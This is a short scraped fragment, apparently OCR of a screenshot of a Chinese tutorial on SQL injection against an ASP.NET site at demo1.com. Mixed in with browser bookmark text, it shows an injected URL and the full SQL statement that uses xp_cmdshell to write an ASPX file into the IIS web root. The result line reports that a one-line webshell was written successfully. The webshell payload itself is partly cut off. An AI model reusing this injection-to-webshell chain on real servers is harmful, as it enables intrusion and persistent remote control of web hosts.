 http://www.demo1.com/index.aspx?id=1;exec master..xp_cmdshell 'echo ^<%@ Page
demo1.com
U盘装系统_U盘启动_U盘...
XP系统下载,windows7系...
XP主题下载,Win7主题下载
安全网址导航
百度一下
刺激的
执行语句:
select * from art where id=1;exec master..xp_cmdshell 'echo ^^>C:\inetpub\wwwroot\www.demo1.com\2.aspx' --
结果为:
1 成功写入aspx 一句话webshell
id title content
1 这是sql注入 SQL注入